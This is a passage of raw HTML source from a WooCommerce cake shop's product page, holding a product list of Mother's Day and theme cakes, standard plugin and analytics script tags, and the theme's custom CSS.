Cake","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Special-Choco-TRUFFLE-100x100.jpg"},{"title":"Best Mom Blackforest Cake","url":"https:\/\/cakecarnival.com\/product\/best-mom-blackforest-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/best-mom-black-forest-cake_d28ffa7f-b4ed-409b-be22-b1f20f0c7fd3-100x100.jpg"},{"title":"HMD Crunchy Butterscotch Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-butterscotch-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/GAIHDMOT201905-100x100.jpg"},{"title":"Love U Mom Cake","url":"https:\/\/cakecarnival.com\/product\/love-u-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/FHC0120-heart-shape-special-cake-100x100.jpg"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg-2\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/unnamed-100x100.jpg"},{"title":"Strawberry Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/169-1692630_mothers-day-cake-design-100x100.png"},{"title":"Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/1523627742-2-100x100.jpeg"},{"title":"Mother&#8217;s Day Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/mothers-day-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/003987001-1-100x100.jpg"},{"title":"I \u2764\ufe0f MOM Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/MB-MothersDay-Images-5-1-100x100.jpg"},{"title":"Fruit Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/fruit-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/129-choco-fruit-cake-for-mom-OCD7222-550x550-1-100x100.jpg"},{"title":"Choco Truffle Cake for MAA","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake-for-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"HMD Cake for Mom (1Kg)","url":"https:\/\/cakecarnival.com\/product\/hmd-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Love-In-Chocolate-Cake-For-Mom-100x100.jpg"},{"title":"Super MOM Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/super-mom-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/mothers-day-gift11-100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/25174\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mother-s-day-special-mix-fruit-cake-2-kg-135601-m-100x100.jpg"},{"title":"I \u2764\ufe0f Mom Photo Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/i-%e2%9d%a4%ef%b8%8f-mom-photo-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/i_love_you_mom_cake-100x100.jpg"},{"title":"Unicorn Theme Pinata Cake (500g)","url":"https:\/\/cakecarnival.com\/product\/unicorn-theme-pinata-cake-500g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Unicorn-Pinata-Cake-Cakescorner.in_-100x100.jpeg"},{"title":"Micky Mouse Theme Pinata Cake","url":"https:\/\/cakecarnival.com\/product\/micky-mouse-theme-pinata-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Eggless RasMalai Pista Cake","url":"https:\/\/cakecarnival.com\/product\/eggless-rasmalai-pista-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/RasMalai-Pista-Cake-2--100x100.jpg"},{"title":"Fresh Fruit Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/fresh-fruit-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/p-mix-fruit-cake-for-mother-s-day-1-kg-135606-m-100x100.jpg"},{"title":"Chocolate Delight Cake","url":"https:\/\/cakecarnival.com\/product\/cake-for-pyari-maa\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers-Day-Chocolate-Cake-OMO1-100x100.jpg"},{"title":"Heart Shape Pineapple Cake","url":"https:\/\/cakecarnival.com\/product\/heart-shape-pineapple-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GAIHDMOT201908-100x100.jpg"},{"title":"Pinepple Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/pinepple-cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mother-day-cream-cake.-2jpg-100x100.jpg"},{"title":"White forest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/white-forest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/blissful-shore-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/cake-for-mothers-day\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/marvelous-tales-a-mothers-day-special-cake-A-100x100.jpg"},{"title":"Strawberry Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/strawberry-cake-for-mom-1-cake763stra-A-100x100.jpg"},{"title":"Pineapple Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/pineapple-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/IMG-20201204-WA0006-100x100.jpg"},{"title":"I Love Mom Cake","url":"https:\/\/cakecarnival.com\/product\/i-love-mom-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Love-u-mom-cake-100x100.png"},{"title":"Vanilla Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Vanilla-Cake-for-mom-100x100.png"},{"title":"Designer Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/designer-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Special-Unique-Happy-Birthday-Cake-HD-Pics-Images-for-Mom-3-100x100.jpg"},{"title":"Special Cake for MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/special-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/02\/coming-image-cakecarniva-100x100.jpg"},{"title":"Red Velvet Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/drop-pineapple-cake-440x440-1-100x100.png"},{"title":"Rosy Blackforest Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/rosy-blackforest-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI434921-100x100.jpg"},{"title":"Mother&#8217;s Day Cake","url":"https:\/\/cakecarnival.com\/product\/mothers-day-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/GTI424899-100x100.jpg"},{"title":"Red Velvet Cake for Mother (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mother-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/MO3-100x100.jpg"},{"title":"HMD Vanilla Cake","url":"https:\/\/cakecarnival.com\/product\/hmd-vanilla-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/FGMDCAK2-1000x1000-1-100x100.jpg"},{"title":"Vanilla Cake for Mom","url":"https:\/\/cakecarnival.com\/product\/vanilla-cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/mothers-day-special-9968460ca-B-2-100x100.jpg"},{"title":"Cake for MOM","url":"https:\/\/cakecarnival.com\/product\/cake-for-mom\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/29303_best-cake-for-mom-100x100.jpeg"},{"title":"MAA Special Cake","url":"https:\/\/cakecarnival.com\/product\/maa-special-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cakes-for-mothers-birthday-faridabadcake-100x100.png"},{"title":"Red Velvet Cake For MOM (1Kg)","url":"https:\/\/cakecarnival.com\/product\/red-velvet-cake-for-mom-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cake-for-mom-1-408x4081-1-100x100.png"},{"title":"Strawberry Cake for Mother","url":"https:\/\/cakecarnival.com\/product\/strawberry-cake-for-mother\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/5a9e130088d4903fce45c888383e8050-100x100.jpg"},{"title":"Cake for Mother&#8217;s Day","url":"https:\/\/cakecarnival.com\/product\/25079\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/Mothers_Day_cake_kathmandu-100x100.jpg"},{"title":"HULK theme Cake","url":"https:\/\/cakecarnival.com\/product\/hulk-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/91ba7fec9ad53f43f18ed4f5b4c19ba9-100x100.jpg"},{"title":"Pikachu Theme Cake","url":"https:\/\/cakecarnival.com\/product\/pikachu-theme-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/PIKACHU-CAKE-100x100.jpg"},{"title":"Ben10 Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/ben10-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/0025954_ben_10_photo_cake_385-100x100.jpeg"},{"title":"Symba Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/25012\/","thumb":""},{"title":"Tom N Jerry Theme Cake (1Kg)","url":"https:\/\/cakecarnival.com\/product\/tom-n-jerry-theme-cake-1kg\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/9ecee032-bf08-47bb-9574-d0816a1bfb4b-100x100.jpg"},{"title":"Golden Bow TeddyBear (10 inch )","url":"https:\/\/cakecarnival.com\/product\/golden-bow-teddybear-10-inch\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/cuddle-forever-9940240co-B_0-100x100.jpg"},{"title":"Mix Dry Fruits Box (400g)","url":"https:\/\/cakecarnival.com\/product\/mix-dry-fruits-box-400g\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/04\/515CcmZFWOL-100x100.jpg"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.4.1' id='woocommerce-notification-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/combobox-pro/js/combobox-pro.js?ver=1762325022' id='combobox-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-ui-datepicker-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js' defer></script>
<script type='text/javascript' id='woocommerce-product-options-frontend-js-extra'>
/* <![CDATA[ */
var woocommerce_product_options_settings = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","numeric_error":"Please enter a number","required_error":"Required field - please enter a value","number_error":"Number field - please enter a number","min_error":"Please enter a value greater than or equal to ","max_error":"Please enter a value less than or equal to ","checkboxes_max_error":"You are trying to select too many values","checkboxes_min_error":"Please select more values","currency_symbol":"\u20b9","price_format":"%1$s%2$s","free":"Free","number_of_decimals":"2","error_exists":"There are errors in your options, please correct them before purchasing this product.","decimal_separator":".","thousands_separator":",","currency_multiplier":"1","weight_format":"[weight] kg","dimensions_format":"[length] \u00d7 [width] \u00d7 [height] cm"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/product-options-frontend.js?ver=1762325022' id='woocommerce-product-options-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/assets/js/woocommerce-product-options-conditional-frontend.js?ver=1762325022' id='woocommerce-product-options-conditional-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cakecarnival.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/assets/js/vendors/woocommerce-add-to-cart.js?ver=1762325022' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://cakecarnival.com/?p=22005' />
<link rel="alternate" type="application/json+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-pineapple-photo-cake%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cakecarnival.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakecarnival.com%2Fproduct%2Feggless-pineapple-photo-cake%2F&#038;format=xml" />
<style type="text/css"></style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://cakecarnival.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://cakecarnival.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="rocketlazyloadscript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-102852176-1" async="async" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline" data-rocket-type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-102852176-1', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://cakecarnival.com/wp-content/uploads/2021/01/cropped-cake-carnival-logo500x500-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #411c11;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:239px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #daa150!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:59px!important}.stuck #logo img{max-height: 59px!important}.search-form{ width: 10%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 24px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 61px}#logo img{max-height: 61px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #daa150;}.nav .nav-dropdown{border-color: #daa150 }.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:105%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #411c11;}/* Color !important */[data-text-color="primary"]{color: #411c11!important;}/* Background Color */[data-text-bg="primary"]{background-color: #411c11;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #411c11;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #411c11}.nav-tabs > li.active > a{border-top-color: #411c11}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #411c11 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #411c11 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #411c11;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#411c11; }[data-text-bg="secondary"]{background-color: #411c11;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #411c11}/* Color !important */[data-text-color="secondary"]{color: #411c11!important;}/* Border */.secondary.is-outline:hover{border-color:#411c11}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #666666}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Raleway", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #daa150;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #daa150;}a:hover{color: #411c11;}.tagcloud a:hover{border-color: #411c11;background-color: #411c11;}.products.has-equal-box-heights .box-image {padding-top: 97%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #efefef}.footer-2{background-color: #efefef}.absolute-footer, html{background-color: #333333}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.row.row-large{
	    max-width: 1310px;
}

.box-text p {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: .1em;
    margin-bottom: .1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #060606;
    font-family: inherit;
    font-size: 11px;
    text-transform: uppercase;
    text-decoration: underline;
    text-decoration-color: red;
    text-decoration-thickness: 5px;
    font-weight: bold;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
label, legend {
    font-weight: bold;
    display: contents;
    font-size: .9em;
    margin-bottom: 0.4em;
}
#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
    padding-inline: 500px;
    padding-block: 4px;
    margin-left: 2;
    padding-left: 25px;
}

#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #555;
